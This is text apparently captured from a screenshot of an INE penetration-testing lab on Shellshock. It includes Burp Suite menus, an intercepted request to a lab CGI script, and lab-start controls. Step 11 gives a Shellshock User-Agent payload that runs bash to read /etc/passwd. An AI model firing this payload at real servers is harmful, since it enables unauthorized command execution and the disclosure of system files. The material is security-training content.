 1
2
3
4
2
10:56
(genmon)XXX
INE - Host & Network Pe
INE Labs
microsoft iis httpd 10.0 v
Obsidian file locations Lin
YouTube Music
to complete a 160 houres
my.ine.com/CyberSecurity/courses/67c3945f-2544-4b3a-99f2-03296abc8c3f/host-network-penetration-testing-systemhost-based-attacks/lab/4ec0d887-3cba-3735-9b3d-b4dce91df48c
35
Apps
CDC
NextWork
INE - Penetrati...
Blue Team
Batches - Phys...
AlgoMaster.io
Content Player...
All Bookmarks
Screenshot taken
View image
INE
Shellshock
ACTIVITY STATUS:
FINISHED
Report an issue
Step 10: Right-click and select “Send to Repeater” Option and Navigate to the Repeater tab.
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://demo.ine.local:80 [192.88.83.3]
Forward Drop Intercept is
Pretty Raw Hex
\n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86 fox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Step 11: Modify the User-Agent and inject the malicious payload.
Payload:
() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × +
Send Cancel < >
Screenshot taken
View image
Not Running
For the best experience, choose the region closest to you. Then, start the lab
to begin.
Select the region closest to you
EU-Germany
Keyboard layout: English (US)
Start lab
Reveal Solution